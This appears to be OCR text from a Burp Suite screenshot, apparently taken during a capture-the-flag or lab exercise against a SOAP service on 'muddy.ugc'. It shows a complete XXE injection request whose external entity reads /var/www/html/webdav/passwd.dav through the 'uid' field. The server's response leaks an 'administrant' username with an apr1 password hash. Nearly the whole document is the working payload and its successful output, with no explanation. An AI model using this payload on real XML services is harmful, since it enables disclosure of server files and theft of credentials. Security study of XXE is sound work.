 Request
Pretty Raw Hex \n
1 POST /muddy/soap11 HTTP/1.1
2 Host: muddy.ugc:8888
3 User-Agent: curl/7.84.0
4 Accept: */*
5 Content-Type: text/xml;charset=UTF-8
6 SOAPAction:
"http://muddy.ugc:8888/muddy/soap11/checkout"
7 Content-Length: 508
8 Connection: close
9
10 <?xml version="1.0"?>
11 <!DOCTYPE foo [
12 <!ENTITY stuff SYSTEM
"file:///var/www/html/webdav/passwd.dav">
13 ]>
14 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
15 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
16 xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
17 xmlns:urn="urn:muddy">
<soapenv:Header/>
18 <soapenv:Body>
19 <urn:checkout soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
20 <uid xsi:type="xsd:string">
&stuff;
</uid>
21 </urn:checkout>
22 </soapenv:Body>
23 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Sun, 28 Aug 2022 19:17:07 GMT
3 Server: WSGIServer/0.1 Python/2.7.16
4 Content-Type: text/xml; charset=UTF-8
5 Content-Length: 484
6
7 <?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="
urn:muddy" xmlns:xsd="http://www.w3.org/2001/XMLSchema
">
<SOAP-ENV:Body SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
<ns:checkoutResponse>
<result>
Serial number:
administrant:$apr1$GUG1OnCu$uiSLaAQojCm14lPMwI
SDi0
</result>
</ns:checkoutResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>